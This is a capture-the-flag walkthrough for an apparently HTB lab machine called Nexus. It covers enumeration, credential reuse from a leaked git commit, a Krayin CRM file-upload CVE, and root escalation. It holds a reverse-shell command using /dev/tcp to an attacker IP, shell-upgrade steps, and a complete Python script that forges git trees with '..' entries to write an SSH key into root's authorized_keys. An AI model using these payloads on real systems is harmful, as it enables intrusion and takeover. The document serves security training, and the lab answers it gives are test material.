
Nexus is an easy level machine on HTB labs. In this writeup, I will be detailing every vulnerability discovered on the host machine and how each one contributes into full host compromise.
Initial Enumeration
An Initial nmap scan shows that only two ports are open: 22 (ssh) and 80 (http)
 Task 1: How many open TCP ports are listening on Nexus?

Attempting to access the website running on the target host through its IP in a browser returns a connection error. Based on the browser search bar changing from the IP of the target host to nexus.htb, it is clear that one must update their /etc/hosts configuration file to allow for a successful connection.
After further enumeration, the hiring manager's email can be discovered within a job posting on the website.
 Task 2: What is the hiring manager's full email address?
Since the server uses nginx, one must fuzz for virtual hosts within the target server. ffuf will be used for this purpose.
 Task 3: What is the name of the additional subdomain hosting the Git service discovered during enumeration of nexus.htb?
After putting the newly discovered virtual hosts in /etc/hosts, it can be seen that git.nexus.htb is running gitea. Further inspection reveals that there is a repository that has an environment file with database connection information. At first, it may seem that the DB_PASSWORD field is empty and the password is nowhere to be found. However, if one goes into the commit history of the repository, it can be seen that admin committed the DB_PASSWORD.
 Task 4: What is the DB_PASSWORD discovered while enumerating the exposed repository?
Moving on to billing.nexus.htb, it can be seen that it is running the krayin CRM with a login page.

After trying basic credentials such as admin:admin or admin:password123, it is likely that one must utilize information gathered from previous steps to login to the CRM. Based on what has been gathered there are multiple possible combinations:
Possible Email Addresses:
j.matthew@nexus.htblaravel@krayincrm.com
Possible Passwords:
Password1N27xh!!2ucY04
Considering other information such as the .env file naming a krayin-mysql in conjunction with official krayin docs stating mysql as a requirement for running krayin, it is very likely that the database password used to administrate the internal mysql database is also used as a login credential for the admin dashboard within the CRM.
Note: One could've just tried all possible combinations but I wanted to give the logical reasoning as to why the correct credentials make sense.
Thus, the credentials j.matthew@nexus.htb:N27xh!!2ucY04 give access to the admin dashboard of the krayin CRM.

The version of the krayin CRM can be found simply by clicking on the user profile icon on the top right
 Task 5: What version of Krayin CRM is running on the billing subdomain?
Foothold
At this point, the furthest point has been reached just by using passively collected information. Now one must search about krayin further. Specifically, through a quick google search, it can be found that krayin CRM 2.2.0 suffers from CVE-2026-38526, a critical file upload vulnerability that allows an attacker to execute arbitrary code on the victim host.
Task 6: What CVE affects Krayin CRM version 2.2.0, allowing unrestricted PHP file upload leading to remote code execution?
A working PoC by NathanHimself allows for the exploitation of the discovered vulnerability.
# Setup netcat listener
nc -lvnp 9001
# Execute Exploit
python exploit.py -t http://billing.nexus.htb -u j.matthew@nexus.htb -p 'N27xh!!2ucY04' -c 'bash -c "bash -i >& /dev/tcp/10.10.15.35/9001 0>&1"'
The result should be reverse shell connection from the victim host.

Note: Usually metasploit is checked first to see if there is a module available for the discovered vulnerability before looking for PoCs on the internet. In this case, there was not a module for CVE-2026-38526 so metasploit was not used.
Within the reverse shell connection, it is advised that one upgrades their shell to a full TTY shell. This will prevent one from accidentally closing their reverse shell connection.
# 1. Spawn pty
python3 -c 'import pty; pty.spawn("/bin/bash")'

# 2. Background it (on your attack box)
Ctrl+Z

# 3. Fix your terminal
stty raw -echo; fg

# 4. Set terminal type on victim
export TERM=xterm
The logical steps after gaining a shell on victim host is enumerating files to find sensitive information such as credentials. To do this, one should go into the home directory of the www-data user by doing cd ~.
 The
www-data user directory contains the html and krayin directories. Since it is likely that passwords and other sensitive information are found in configuration files, it will likely be more beneficial to go explore the krayin directory for any such files.

It can be seen that there is a .env file with a .env.example file. Usually, if there is a .env.example file, that means that the information within the actual .env is sensitive enough for the developers to make a "scrubbed" version (i.e. .env.example).
 Task 7: What is the password for jones discovered during post-exploitation?
Since the discovered password is jones, one can now ssh into the machine under the user jones.
Once ssh'ed into the machine as jones, the user flag can be found.

Now, using systemctl, one can enumerate the timers present within the system.
 Task 9: What systemd timer triggers the template synchronization service?
Note: technically, one can enumerate the timers from the first obtained shell before getting to jones but I decided to stick with the chronological of the questions within HTB.
Privilege Escalation
Since the gitea-template-sync.timer is the one of interest, one can inspect its contents for additional information.

The timer is associated with a specific service that, once again, can be inspected for additional information.

The service seems to run a python file called template-sync.py under the security context of root. This information is extremely useful as it means any vulnerabilities discovered within the template-sync.py file almost guarantee privilege escalation to root.
Note: To understand the following information, it is critical to have a working understanding of git internals. Specifically, the utilization of low-level git commands and how they relate to git objects and the object database.
Git internals resources
Inspecting the template-sync.py, a vulnerability within the way the script processes git objects is found.
# entries in this case talks about each blob git object found within the template
for mode, objhash, filepath in entries:
	target = os.path.join(stage_path, filepath)
The stage_path is a string that is formed by the STAGING_DIR + owner + name, so for jones it would be /home/git/template-staging/jones/<name>.git. This stage_path string is then joined with the filepath of the current git object. Since it is known that all of the selected git objects are blobs, the filepath will simply be the path toward the selected blob within the current template repository. The path toward the blob is ultimately controlled by the owner of the template repository. This information is critical for later.
target_dir = os.path.dirname(target)
try:
            os.makedirs(target_dir, exist_ok=True) # Makes a directory at target_dir
            GIT = ['git', '-c', 'safe.directory=*']
            cat_result = subprocess.run(
                GIT + ['cat-file', 'blob', objhash],
                cwd=bare_path,
                capture_output=True, timeout=10
            ) # cat_result simply returns the result of "git -c safe.directory=* cat-file blob <objhash>
            if cat_result.returncode != 0:
                continue

            with open(target, 'wb') as f:
                f.write(cat_result.stdout) # Writes the contents of cat_result within the target directory
The target_dir is derived from the joined version of stage_path + filepath. Then, cat_result returns the result of git -c safe.directory=* cat-file blob <objhash>. Finally, it writes the result of cat_result into the target directory. Notice that USER-CONTROLLED variables control where a blob gets written and what gets written. Thus, with sufficient knowledge of git internals, it is possible for one to create their own blob git object in such a way that the filepath for the chosen blob becomes ../../../../../<...>, allowing one to completely escape the staging directory and write anywhere on the system with root privileges.
To take advantage of this, a script will be written that can:
- Create git objects (blob, tree, commit)
- Take an input payload (The input will be a public SSH key)
Before the script, one must generate the appropriate ssh keys.
ssh-keygen -t ed25519
Now, one will login to gitea as jones using y27xb3ha!!74GbR.
Then, create a repository with any name and make the repository a template.

Next, the repository will be cloned to the attacker machine with:
git clone http://jones:'y27xb3ha!!74GbR'@git.nexus.htb/jones/<name>.git
Within the cloned repository, the following script will be added:
import os
import sys
import hashlib
import zlib
import binascii
import time


def create_obj(data, type_str): # Does the universal process: SHA1(header + content/entries) then creates the necessary directory and file.
    if isinstance(data, str):
        data = data.encode('utf-8')
    header = f"{type_str} {len(data)}\x00".encode('utf-8')
    sha = hashlib.sha1(header + data).hexdigest()
    blob = zlib.compress(header + data)

    dir_path = os.path.join(".git", "objects", sha[:2])
    os.makedirs(dir_path, exist_ok=True)

    path = os.path.join(dir_path, sha[2:])
    with open(path, "wb") as f:
        f.write(blob)
    return sha


def build_tree_entry(mode, name, sha_hex): # Used to format entries properly for tree objects
    mode_bytes = mode.encode("utf-8")
    name_bytes = name.encode("utf-8")
    sha_bytes = binascii.unhexlify(sha_hex)
    return mode_bytes + b" " + name_bytes + b"\x00" + sha_bytes


def get_file_data(input_filename): # Retrieves file data in bytes
    with open(input_filename, 'rb') as f_in:
        raw_data = f_in.read()

    return raw_data

# Creates a blob with a path of "../../../../../root/.ssh/authorized_keys"
readme_blob = create_obj(b'# Template\n', "blob") # decoy README blob
a1 = create_obj(get_file_data(sys.argv[1]), "blob")
a2 = create_obj(build_tree_entry("100644", "authorized_keys", a1), "tree")
a3 = create_obj(build_tree_entry("40000", ".ssh", a2), "tree")
a4 = create_obj(build_tree_entry("40000", "root", a3), "tree")
a5 = create_obj(build_tree_entry("40000", "..", a4), "tree")
a6 = create_obj(build_tree_entry("40000", "..", a5), "tree")
a7 = create_obj(build_tree_entry("40000", "..", a6), "tree")
a8 = create_obj(build_tree_entry("40000", "..", a7), "tree")
a9 = create_obj(build_tree_entry("40000", "..", a8) + build_tree_entry("100644", "README.md", readme_blob), "tree")

ts  = int(time.time())
tz  = "+0000"
who = "jones <jones@nexus.htb>"

commit_body = (
    f"tree {a9}\n"
    f"author {who} {ts} {tz}\n"
    f"committer {who} {ts} {tz}\n"
    f"\n"
    f"init\n"
)

final_commit = create_obj(commit_body, "commit")

os.makedirs(os.path.join(".git", "refs", "heads"), exist_ok=True)
with open(os.path.join(".git", "refs", "heads", "main"), "w") as f:
    f.write(final_commit + "\n") # makes main reference the newly created commit

print("commit:", final_commit)
Then, run the script within the git repository directory.
python <name>.py <PATH_TO_PUBLIC_KEY>
Finally, push changes to origin.
git push -u origin main --force
After around a minute, the payload should now be in the authorized_keys file and one can login to the target machine as root.